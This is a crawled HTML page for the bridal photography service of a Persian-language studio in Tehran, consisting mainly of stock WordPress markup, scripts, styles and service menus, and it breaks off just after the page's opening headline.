

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://photovihan.com/%D8%A2%D8%AA%D9%84%DB%8C%D9%87-%D8%B9%D8%B1%D9%88%D8%B3/
body_size: 18999
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-header-color-not-opaque" dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta name="fontiran.com:license" content="JX6CF"/>
        <meta name="fontiran.com:license" content="YSAS5W"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>آتلیه عروس &#8211; آتلیه عکاسی ویهان</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="آتلیه عکاسی ویهان &raquo; خوراک" href="https://photovihan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="آتلیه عکاسی ویهان &raquo; خوراک دیدگاه‌ها" href="https://photovihan.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="آتلیه عکاسی ویهان &raquo; آتلیه عروس خوراک دیدگاه‌ها" href="https://photovihan.com/%d8%a2%d8%aa%d9%84%db%8c%d9%87-%d8%b9%d8%b1%d9%88%d8%b3/feed/" />
					<meta name="description" content="آتلیه ویهان تخصصی ترین آتلیه عروس در تهران (با کادر مجرب بانو )
( آتلیه، باغ، عمارت و لابراتور اختصاصی)
مراسم ازدواج ازخاطره انگیزترین لحظات زندگی به شمار می رود. به همین دلیل هر یک از ما می کوشیم تا با بهترین و بروزترین تجهیزات ، این خاطره ارزشمند را ثبت"/>
				
		<meta property="og:locale" content="fa_IR"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="آتلیه عکاسی ویهان"/>
		<meta property="og:title" content="  آتلیه عروس"/>
				<meta property="og:description" content="آتلیه ویهان تخصصی ترین آتلیه عروس در تهران (با کادر مجرب بانو )
( آتلیه، باغ، عمارت و لابراتور اختصاصی)
مراسم ازدواج ازخاطره انگیزترین لحظات زندگی به شمار می رود. به همین دلیل هر یک از ما می کوشیم تا با بهترین و بروزترین تجهیزات ، این خاطره ارزشمند را ثبت"/>
				<meta property="og:url" content="https://photovihan.com/%d8%a2%d8%aa%d9%84%db%8c%d9%87-%d8%b9%d8%b1%d9%88%d8%b3/"/>
													<meta property="article:modified_time" content="2023-09-13T15:10:24+00:00"/>
											<meta property="og:image" content="https://photovihan.com/wp-content/uploads/2022/10/VIHAN-PX.png"/>
		<meta property="og:image:width" content="210"/>
		<meta property="og:image:height" content="150"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/photovihan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://photovihan.com/wp-content/uploads/fusion-styles/4d076d68378bc99827d83de24a3d2c1e.min.css?ver=3.13.3' type='text/css' media='all' />
<script type="text/javascript" src="https://photovihan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://photovihan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://photovihan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://photovihan.com/wp-json/wp/v2/pages/11926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://photovihan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://photovihan.com/%d8%a2%d8%aa%d9%84%db%8c%d9%87-%d8%b9%d8%b1%d9%88%d8%b3/" />
<link rel='shortlink' href='https://photovihan.com/?p=11926' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://photovihan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphotovihan.com%2F%25d8%25a2%25d8%25aa%25d9%2584%25db%258c%25d9%2587-%25d8%25b9%25d8%25b1%25d9%2588%25d8%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://photovihan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphotovihan.com%2F%25d8%25a2%25d8%25aa%25d9%2584%25db%258c%25d9%2587-%25d8%25b9%25d8%25b1%25d9%2588%25d8%25b3%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://photovihan.com/wp-content/uploads/2016/12/logo-f-66x66.png" sizes="32x32" />
<link rel="icon" href="https://photovihan.com/wp-content/uploads/2016/12/logo-f.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://photovihan.com/wp-content/uploads/2016/12/logo-f.png" />
<meta name="msapplication-TileImage" content="https://photovihan.com/wp-content/uploads/2016/12/logo-f.png" />
		<style type="text/css" id="wp-custom-css">
			.fusion-page-title-bar .fusion-page-title-row h1 {
  font-size: 18px !important;
  line-height: var(--page_title_line_height);
  text-align: right !important;
	display:none !important;
}
.fusion-footer-widget-area .widget-title {
    font-family: 'iransans' !important;
}

.fusion-image-hovers .hover-type-liftup .fusion-column-inner-bg-image, .fusion-image-hovers .hover-type-liftup .fusion-masonry-element-container, .fusion-image-hovers .hover-type-liftup .person-image-container.element-bottomshadow, .fusion-image-hovers .hover-type-liftup .tribe-events-event-image, .fusion-image-hovers .hover-type-liftup .tribe-events-list-event-title > a, .fusion-image-hovers .hover-type-liftup img { 
    height: 300px !important;
}
/*برداشتن سربرگ پیش فرض*/
.fusion-page-title-bar {
	display: none !important;
}
.avada-html-layout-wide {
	margin-top: -20px !important;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="rtl wp-singular page-template page-template-100-width page-template-100-width-php page page-id-11926 wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-transparent-grid-sep-color avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-15929" data-awb-post-id="11926">
		<a class="skip-link screen-reader-text" href="#content">رفتن به محتوا</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://photovihan.com/" >

						<!-- standard logo -->
			<img src="https://photovihan.com/wp-content/uploads/2022/10/VIHAN-PX.png" srcset="https://photovihan.com/wp-content/uploads/2022/10/VIHAN-PX.png 1x, https://photovihan.com/wp-content/uploads/2020/06/photovihanlogoRETINA.png 2x" width="210" height="150" style="max-height:150px;height:auto;" alt="آتلیه عکاسی ویهان لوگو" data-retina_logo_url="https://photovihan.com/wp-content/uploads/2020/06/photovihanlogoRETINA.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://photovihan.com/wp-content/uploads/2022/10/VIHAN-zereshki-210-150-copy.png" srcset="https://photovihan.com/wp-content/uploads/2022/10/VIHAN-zereshki-210-150-copy.png 1x, https://photovihan.com/wp-content/uploads/2022/10/VIHAN-zereshki-210-150-copy.png 2x" width="240" height="180" style="max-height:180px;height:auto;" alt="آتلیه عکاسی ویهان لوگو" data-retina_logo_url="https://photovihan.com/wp-content/uploads/2022/10/VIHAN-zereshki-210-150-copy.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://photovihan.com/wp-content/uploads/2022/10/PHOTOVIHAN-zard-PX.png" srcset="https://photovihan.com/wp-content/uploads/2022/10/PHOTOVIHAN-zard-PX.png 1x, https://photovihan.com/wp-content/uploads/2022/10/VIHAN-zereshki-210-150-copy.png 2x" width="210" height="150" style="max-height:150px;height:auto;" alt="آتلیه عکاسی ویهان لوگو" data-retina_logo_url="https://photovihan.com/wp-content/uploads/2022/10/VIHAN-zereshki-210-150-copy.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="منوی اصلی"><ul id="menu-yoga-main-menu" class="fusion-menu"><li  id="menu-item-317"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-317"  data-item-id="317"><a  href="https://photovihan.com/" class="fusion-bottombar-highlight"><span class="menu-text">صفحه نخست</span></a></li><li  id="menu-item-14074"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-14074 fusion-dropdown-menu"  data-item-id="14074"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">گالری تصاویر</span></a><ul class="sub-menu"><li  id="menu-item-14212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14212 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d8%a2%d8%aa%d9%84%db%8c%d9%87-%da%a9%d9%88%d8%af%da%a9/" class="fusion-bottombar-highlight"><span>آتلیه کودک</span></a></li><li  id="menu-item-14213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14213 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d8%a2%d8%aa%d9%84%db%8c%d9%87-%d8%a8%d8%a7%d8%b1%d8%af%d8%a7%d8%b1%db%8c/" class="fusion-bottombar-highlight"><span>آتلیه بارداری</span></a></li><li  id="menu-item-14214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14214 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d9%86%d9%88%d8%b2%d8%a7%d8%af/" class="fusion-bottombar-highlight"><span>نوزاد</span></a></li><li  id="menu-item-14215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14215 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d8%aa%d8%b9%db%8c%db%8c%d9%86-%d8%ac%d9%86%d8%b3%db%8c%d8%aa/" class="fusion-bottombar-highlight"><span>تعیین جنسیت</span></a></li><li  id="menu-item-14217"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14217 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d8%aa%d9%88%d9%84%d8%af/" class="fusion-bottombar-highlight"><span>تولد</span></a></li><li  id="menu-item-14218"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14218 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%da%af%db%8c/" class="fusion-bottombar-highlight"><span>خانوادگی</span></a></li><li  id="menu-item-14216"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14216 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d8%a7%d8%b3%d9%be%d8%b1%d8%aa-%d9%88-%d9%85%d8%af%d9%84%db%8c%d9%86%da%af/" class="fusion-bottombar-highlight"><span>آتلیه اسپرت و مدلینگ</span></a></li><li  id="menu-item-14219"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14219 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d9%86%d8%a7%d9%85%d8%b2%d8%af%db%8c/" class="fusion-bottombar-highlight"><span>نامزدی</span></a></li><li  id="menu-item-15454"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11926 current_page_item menu-item-15454 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d8%a2%d8%aa%d9%84%db%8c%d9%87-%d8%b9%d8%b1%d9%88%d8%b3/" class="fusion-bottombar-highlight"><span>عروس</span></a></li></ul></li><li  id="menu-item-14097"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14097"  data-item-id="14097"><a  href="https://photovihan.com/blog/" class="fusion-bottombar-highlight"><span class="menu-text">بلاگ ویهان</span></a></li><li  id="menu-item-14073"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14073"  data-item-id="14073"><a  href="https://photovihan.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%88%db%8c%d9%87%d8%a7%d9%86/" class="fusion-bottombar-highlight"><span class="menu-text">درباره ویهان</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14661"  data-item-id="14661"><a  href="#tamas" class="fusion-bottombar-highlight"><span class="menu-text">تماس با ما</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="منوی اصلی چسبنده"><ul id="menu-main-bala" class="fusion-menu"><li  id="menu-item-12099"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-12099 fusion-dropdown-menu"  data-item-id="12099"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">خدمات</span></a><ul class="sub-menu"><li  id="menu-item-14359"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14359 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d8%a2%d8%aa%d9%84%db%8c%d9%87-%da%a9%d9%88%d8%af%da%a9/" class="fusion-bottombar-highlight"><span>کودک</span></a></li><li  id="menu-item-14357"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14357 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d8%a2%d8%aa%d9%84%db%8c%d9%87-%d8%a8%d8%a7%d8%b1%d8%af%d8%a7%d8%b1%db%8c/" class="fusion-bottombar-highlight"><span>بارداری</span></a></li><li  id="menu-item-14364"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14364 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d9%86%d9%88%d8%b2%d8%a7%d8%af/" class="fusion-bottombar-highlight"><span>نوزاد</span></a></li><li  id="menu-item-14360"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14360 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d8%aa%d8%b9%db%8c%db%8c%d9%86-%d8%ac%d9%86%d8%b3%db%8c%d8%aa/" class="fusion-bottombar-highlight"><span>تعیین جنسیت</span></a></li><li  id="menu-item-14361"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14361 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d8%aa%d9%88%d9%84%d8%af/" class="fusion-bottombar-highlight"><span>تولد</span></a></li><li  id="menu-item-14362"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14362 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%da%af%db%8c/" class="fusion-bottombar-highlight"><span>خانوادگی</span></a></li><li  id="menu-item-14356"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14356 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d8%a7%d8%b3%d9%be%d8%b1%d8%aa-%d9%88-%d9%85%d8%af%d9%84%db%8c%d9%86%da%af/" class="fusion-bottombar-highlight"><span>اسپرت</span></a></li><li  id="menu-item-14363"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14363 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d9%86%d8%a7%d9%85%d8%b2%d8%af%db%8c/" class="fusion-bottombar-highlight"><span>نامزدی</span></a></li><li  id="menu-item-15455"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11926 current_page_item menu-item-15455 fusion-dropdown-submenu" ><a  href="https://photovihan.com/%d8%a2%d8%aa%d9%84%db%8c%d9%87-%d8%b9%d8%b1%d9%88%d8%b3/" class="fusion-bottombar-highlight"><span>عروس</span></a></li></ul></li><li  id="menu-item-11925"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11925"  data-item-id="11925"><a  href="https://photovihan.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%88%db%8c%d9%87%d8%a7%d9%86/" class="fusion-bottombar-highlight"><span class="menu-text">درباره ما</span></a></li><li  id="menu-item-14087"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14087"  data-item-id="14087"><a  href="https://photovihan.com/blog/" class="fusion-bottombar-highlight"><span class="menu-text">بلاگ ویهان</span></a></li><li  id="menu-item-14660"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14660"  data-item-id="14660"><a  href="#tamas" class="fusion-bottombar-highlight"><span class="menu-text">تماس با ما</span></a></li></ul></nav><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="تغییر منو" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="صفحه اصلی موبایل"></nav>

	<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu fusion-mobile-sticky-nav-holder" aria-label="ثابت ماندن منو اصلی موبایل"></nav>
							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="میله عنوان صفحه">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">آتلیه عروس</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://photovihan.com" class="fusion-breadcrumb-link"><span >صفحه اصلی</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">آتلیه عروس</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-11926" class="post-11926 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">آتلیه عروس</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://photovihan.com/author/arazitco/" title="ارسال شده توسط آراز سیستم" rel="author">آراز سیستم</a></span></span><span class="updated rich-snippet-hidden">2023-09-13T15:10:24+00:00</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:30px;--awb-padding-right:0px;--awb-padding-left:0px;--awb-background-color:rgba(0,0,0,0.05);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first fusion-column-no-min-height" style="--awb-bg-size:cover;width:48%; margin-left: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><h4 style="text-align: center;"><a href="https://photovihan.com">آتلیه ویهان تخصصی ترین آتلیه عروس در تهران (با کادر مجرب بانو )</a></h4>
